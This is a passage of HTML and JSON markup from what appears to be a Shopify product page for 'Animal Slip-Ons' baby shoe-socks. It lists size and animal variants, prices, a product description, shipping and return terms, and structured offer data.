- Best Deal \/ S","option1":"All 6 Animals - Best Deal","option2":"S","option3":null,"sku":"1xcow-12.5cm+1xelephant-12.5cm+1xrabbit-12.5cm+1xlion-12.5cm+1xpanda-12.5cm+1xbear-12.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ S","public_title":"All 6 Animals - Best Deal \/ S","options":["All 6 Animals - Best Deal","S"],"price":9999,"weight":0,"compare_at_price":16899,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357519593,"title":"All 6 Animals - Best Deal \/ M","option1":"All 6 Animals - Best Deal","option2":"M","option3":null,"sku":"1xcow-13.5cm+1xelephant-13.5cm+1xrabbit-13.5cm+1xlion-13.5cm+1xpanda-13.5cm+1xbear-13.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ M","public_title":"All 6 Animals - Best Deal \/ M","options":["All 6 Animals - Best Deal","M"],"price":9999,"weight":0,"compare_at_price":16899,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357552361,"title":"All 6 Animals - Best Deal \/ L","option1":"All 6 Animals - Best Deal","option2":"L","option3":null,"sku":"1xcow-14.5cm+1xelephant-14.5cm+1xrabbit-14.5cm+1xlion-14.5cm+1xpanda-14.5cm+1xbear-14.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ L","public_title":"All 6 Animals - Best Deal \/ L","options":["All 6 Animals - Best Deal","L"],"price":9999,"weight":0,"compare_at_price":16899,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357585129,"title":"All 6 Animals - Best Deal \/ XL","option1":"All 6 Animals - Best Deal","option2":"XL","option3":null,"sku":"1xcow-15.5cm+1xelephant-15.5cm+1xrabbit-15.5cm+1xlion-15.5cm+1xpanda-15.5cm+1xbear-15.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ XL","public_title":"All 6 Animals - Best Deal \/ XL","options":["All 6 Animals - Best Deal","XL"],"price":9999,"weight":0,"compare_at_price":16899,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357617897,"title":"All 6 Animals - Best Deal \/ 2XL","option1":"All 6 Animals - Best Deal","option2":"2XL","option3":null,"sku":"1xcow-16.5cm+1xelephant-16.5cm+1xrabbit-16.5cm+1xlion-16.5cm+1xpanda-16.5cm+1xbear-16.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ 2XL","public_title":"All 6 Animals - Best Deal \/ 2XL","options":["All 6 Animals - Best Deal","2XL"],"price":9999,"weight":0,"compare_at_price":16899,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--21978364084550__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--21978364084550__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--21978364084550__main"
        class="select__select"
        form="product-form-template--21978364084550__main"
      ><option
            
              selected="selected"
            
            
            value="43420642509033"
          >Quirky Cow / XS - $19.99</option><option
            
            
            value="43448356471017"
          >Quirky Cow / S - $19.99</option><option
            
            
            value="43448356503785"
          >Quirky Cow / M - $19.99</option><option
            
            
            value="43448356536553"
          >Quirky Cow / L - $19.99</option><option
            
            
            value="43448356569321"
          >Quirky Cow / XL - $19.99</option><option
            
            
            value="43448356602089"
          >Quirky Cow / 2XL - $19.99</option><option
            
            
            value="43420642541801"
          >Friendly Elephant / XS - $19.99</option><option
            
            
            value="43448356634857"
          >Friendly Elephant / S - $19.99</option><option
            
            
            value="43448356667625"
          >Friendly Elephant / M - $19.99</option><option
            
            
            value="43448356700393"
          >Friendly Elephant / L - $19.99</option><option
            
            
            value="43448356733161"
          >Friendly Elephant / XL - $19.99</option><option
            
            
            value="43448356765929"
          >Friendly Elephant / 2XL - $19.99</option><option
            
            
            value="43420642574569"
          >Pink Rabbit / XS - $19.99</option><option
            
            
            value="43448356798697"
          >Pink Rabbit / S - $19.99</option><option
            
            
            value="43448356831465"
          >Pink Rabbit / M - $19.99</option><option
            
            
            value="43448356864233"
          >Pink Rabbit / L - $19.99</option><option
            
            
            value="43448356897001"
          >Pink Rabbit / XL - $19.99</option><option
            
            
            value="43448356929769"
          >Pink Rabbit / 2XL - $19.99</option><option
            
            
            value="43420642607337"
          >King Lion / XS - $19.99</option><option
            
            
            value="43448356962537"
          >King Lion / S - $19.99</option><option
            
            
            value="43448356995305"
          >King Lion / M - $19.99</option><option
            
            
            value="43448357028073"
          >King Lion / L - $19.99</option><option
            
            
            value="43448357060841"
          >King Lion / XL - $19.99</option><option
            
            
            value="43448357093609"
          >King Lion / 2XL - $19.99</option><option
            
            
            value="43420642640105"
          >Smiley Panda / XS - $19.99</option><option
            
            
            value="43448357126377"
          >Smiley Panda / S - $19.99</option><option
            
            
            value="43448357159145"
          >Smiley Panda / M - $19.99</option><option
            
            
            value="43448357191913"
          >Smiley Panda / L - $19.99</option><option
            
            
            value="43448357224681"
          >Smiley Panda / XL - $19.99</option><option
            
            
            value="43448357257449"
          >Smiley Panda / 2XL - $19.99</option><option
            
            
            value="43420642672873"
          >BowTie Bear / XS - $19.99</option><option
            
            
            value="43448357322985"
          >BowTie Bear / S - $19.99</option><option
            
            
            value="43448357355753"
          >BowTie Bear / M - $19.99</option><option
            
            
            value="43448357388521"
          >BowTie Bear / L - $19.99</option><option
            
            
            value="43448357421289"
          >BowTie Bear / XL - $19.99</option><option
            
            
            value="43448357454057"
          >BowTie Bear / 2XL - $19.99</option><option
            
            
            value="43440037036265"
          >All 6 Animals - Best Deal / XS - $99.99</option><option
            
            
            value="43448357486825"
          >All 6 Animals - Best Deal / S - $99.99</option><option
            
            
            value="43448357519593"
          >All 6 Animals - Best Deal / M - $99.99</option><option
            
            
            value="43448357552361"
          >All 6 Animals - Best Deal / L - $99.99</option><option
            
            
            value="43448357585129"
          >All 6 Animals - Best Deal / XL - $99.99</option><option
            
            
            value="43448357617897"
          >All 6 Animals - Best Deal / 2XL - $99.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



  <style data-shopify>
    #ProductSubmitButton-template--21978364084550__main {
      --color-button: 215, 192, 162;
    }
  </style>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--21978364084550__main" data-options="Animal,Size" id="ProductForm-template--21978364084550__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--21978364084550__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--21978364084550__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43420642509033"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--21978364084550__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--21978364084550__main">
                  
                </span>
                <span class="main-atc__label__text">Add to cart</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7803331870953" /><input type="hidden" name="section-id" value="template--21978364084550__main" /></form></product-form><link href="//himiku.net/cdn/shop/t/27/assets/component-pickup-availability.css?v=132348821858131657411720677756" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43420642509033"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//himiku.net/cdn/shop/t/27/assets/pickup-availability.js?v=79308454523338307861720677756" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="4"
        data-max-days="10"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="4"
        data-max-days="10"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--21978364084550__main">
                    <p><strong>Help your baby learn to walk</strong> with the Animal Slip-Ons! These <strong>ergonomic shoe-socks</strong> are designed to support their first steps in the most healthy way possible. The Animal Slip-Ons <strong>mimic barefoot walking</strong>, so your baby can still feel the ground and wiggle his toes while learning how to walk. <strong>Save time and money</strong> with these <strong>affordable, durable, machine-washable</strong> shoes that slip on like a sock, in seconds!<br/></p><p><strong>SAFE NON-SLIP DESIGN<br/></strong>Trips and falls are the leading cause of injury in toddlers. The non-slip rubber soles protect and support their feet while keeping them warm and comfy.<br/></p><p><strong>HIGH-QUALITY SHOES<br/></strong>Made from 100% pure cotton and lightweight silicone rubber, our machine-washable Animal Slip-Ons<strong> </strong>are specifically designed to be flexible and provide unrestricted movement and comfort, all while being extremely resistant and durable!</p><p><strong>MACHINE WASHABLE<br/></strong>The Animal Slip-Ons can be washed in the washing machine using cold water.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Size Information
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_QHjFxE-template--21978364084550__main">
                    
                    <div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0436/3884/9693/files/Animal_Slip-Ons_size_chart-C.png?v=1659073374" alt="" style="float: none;" data-mce-fragment="1" data-mce-style="float: none;" data-mce-src="https://cdn.shopify.com/s/files/1/0436/3884/9693/files/Animal_Slip-Ons_size_chart-C.png?v=1659073374"></div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_jHmTP8-template--21978364084550__main">
                    
                    <p data-mce-fragment="1"><span data-mce-fragment="1">Once your order has been placed, our team will carefully pick and pack your order within 72 hours. It will then take </span><strong data-mce-fragment="1">2-4 days*</strong><span data-mce-fragment="1"> for your order to be delivered to your doorstep via USPS**.</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">*Express delivery is exclusive for US customers only. Learn more about delivery timeframes to your country by visiting our shipping information page<br data-mce-fragment="1"></span>**A different postal service may be used when a faster delivery option is available for your area.</p>
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0436/3884/9693/files/30_days_return_guaranteed_mini_banner-V3.png?v=1631613973" alt="" width="3334" height="834" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0436/3884/9693/files/30_days_return_guaranteed_mini_banner-V3.png?v=1631613973"></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">Not happy with the product? Return it within 30 days for a full refund.</span><span data-mce-fragment="1"><br data-mce-fragment="1"></span><span data-mce-fragment="1">For more details please refer to our Returns &amp; Refunds policy.</span></p>
                  </div>
                </div>
              </div><a href="/products/slipon" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--21978364084550__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--21978364084550__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&width=550 550w,//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&width=1445"
    alt="Animal Slip-Ons"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30818950643945"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&width=550 550w,//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&width=1445"
    alt="Animal Slip-Ons"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30818950676713"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&width=550 550w,//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&width=1445"
    alt="Animal Slip-Ons"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30818950709481"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&width=550 550w,//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&width=1445"
    alt="Animal Slip-Ons"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30818950742249"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&width=550 550w,//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&width=1445"
    alt="Animal Slip-Ons"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30818950775017"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&width=550 550w,//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&width=1445"
    alt="Animal Slip-Ons"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30818950807785"
  ></div>
  </div>
</product-modal>


  
<script src="//himiku.net/cdn/shop/t/27/assets/product-modal.js?v=50921580101160527761720677756" defer="defer"></script>
    <script src="//himiku.net/cdn/shop/t/27/assets/media-gallery.js?v=58654235051335819111720677756" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21978364084550__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--21978364084550__main"]') ||
        document.querySelector('variant-selects[data-section="template--21978364084550__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--21978364084550__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21978364084550__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Animal Slip-Ons",
      "url": "https:\/\/himiku.net\/products\/slipon",
      "image": [
          "https:\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148\u0026width=1920"
        ],
      "description": "Help your baby learn to walk with the Animal Slip-Ons! These ergonomic shoe-socks are designed to support their first steps in the most healthy way possible. The Animal Slip-Ons mimic barefoot walking, so your baby can still feel the ground and wiggle his toes while learning how to walk. Save time and money with these affordable, durable, machine-washable shoes that slip on like a sock, in seconds!\nSAFE NON-SLIP DESIGNTrips and falls are the leading cause of injury in toddlers. The non-slip rubber soles protect and support their feet while keeping them warm and comfy.\nHIGH-QUALITY SHOESMade from 100% pure cotton and lightweight silicone rubber, our machine-washable Animal Slip-Ons are specifically designed to be flexible and provide unrestricted movement and comfort, all while being extremely resistant and durable!\nMACHINE WASHABLEThe Animal Slip-Ons can be washed in the washing machine using cold water.\n\n ",
      "sku": "1xcow-11.5cm",
      "brand": {
        "@type": "Brand",
        "name": "Himiku"
      },
      "offers": [{
            "@type" : "Offer","sku": "1xcow-11.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43420642509033"
          },
{
            "@type" : "Offer","sku": "1xcow-12.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356471017"
          },
{
            "@type" : "Offer","sku": "1xcow-13.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356503785"
          },
{
            "@type" : "Offer","sku": "1xcow-14.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356536553"
          },
{
            "@type" : "Offer","sku": "1xcow-15.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356569321"
          },
{
            "@type" : "Offer","sku": "1xcow-16.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356602089"
          },
{
            "@type" : "Offer","sku": "1xelephant-11.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43420642541801"
          },
{
            "@type" : "Offer","sku": "1xelephant-12.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356634857"
          },
{
            "@type" : "Offer","sku": "1xelephant-13.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356667625"
          },
{
            "@type" : "Offer","sku": "1xelephant-14.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356700393"
          },
{
            "@type" : "Offer","sku": "1xelephant-15.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356733161"
          },
{
            "@type" : "Offer","sku": "1xelephant-16.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356765929"
          },
{
            "@type" : "Offer","sku": "1xrabbit-11.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43420642574569"
          },
{
            "@type" : "Offer","sku": "1xrabbit-12.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356798697"
          },
{
            "@type" : "Offer","sku": "1xrabbit-13.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356831465"
          },
{
            "@type" : "Offer","sku": "1xrabbit-14.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356864233"
          },
{
            "@type" : "Offer","sku": "1xrabbit-15.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356897001"
          },
{
            "@type" : "Offer","sku": "1xrabbit-16.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356929769"
          },
{
            "@type" : "Offer","sku": "1xlion-11.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43420642607337"
          },
{
            "@type" : "Offer","sku": "1xlion-12.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356962537"
          },
{
            "@type" : "Offer","sku": "1xlion-13.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448356995305"
          },
{
            "@type" : "Offer","sku": "1xlion-14.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357028073"
          },
{
